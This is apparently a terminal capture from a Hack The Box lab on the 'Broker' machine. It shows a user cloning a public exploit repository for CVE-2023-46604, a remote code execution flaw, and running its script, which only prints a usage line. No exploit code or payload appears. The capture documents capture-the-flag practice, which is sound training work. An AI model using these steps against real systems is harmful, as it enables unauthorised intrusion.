 h4rithd@Liz4rdN3t: ~
┌──(h4rithd🦠Liz4rdN3t)-[~/HTB/Machines/Broker]
└─$ git clone https://github.com/evkl1d/CVE-2023-46604.git
Cloning into 'CVE-2023-46604'...
remote: Enumerating objects: 22, done.
remote: Counting objects: 100% (22/22), done.
remote: Compressing objects: 100% (17/17), done.
remote: Total 22 (delta 5), reused 13 (delta 3), pack-reused 0
Receiving objects: 100% (22/22), 5.10 KiB | 5.10 MiB/s, done.
Resolving deltas: 100% (5/5), done.
┌──(h4rithd🦠Liz4rdN3t)-[~/HTB/Machines/Broker]
└─$ cd CVE-2023-46604
┌──(h4rithd🦠Liz4rdN3t)-[~/HTB/Machines/Broker/CVE-2023-46604]
└─$ python exploit.py
Usage: script.py -i <ip> -p <port> -u <url>
┌──(h4rithd🦠Liz4rdN3t)-[~/HTB/Machines/Broker/CVE-2023-46604]
└─$
| 🌍 Liz4rdN3t | 📡 🔐 10.10.14.10 1:zsh*